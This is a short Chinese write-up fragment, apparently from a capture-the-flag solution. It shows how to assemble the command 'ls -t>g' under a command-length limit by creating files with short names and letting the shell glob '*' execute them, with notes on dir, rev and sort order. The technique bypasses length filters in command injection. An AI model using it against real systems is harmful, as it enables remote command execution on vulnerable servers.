 解决方法

步骤一：构造ls -t>g

# >g\>

# >t-

# >sl

# >dir

# ls
dir 'g>' sl t-

# *
g> sl t-

dir:按列输出文件名，不换行。

*：相当于$(dir *)

*如果第一个文件名是命令的话就会执行命令，返回执行的结果，之后的文件名作为参数传入。

rev：可以反转文件每一行的内容。

按字母排序，但是顺序不满足

可以在-t后面加h,不影响命令执行，但是可以改变排序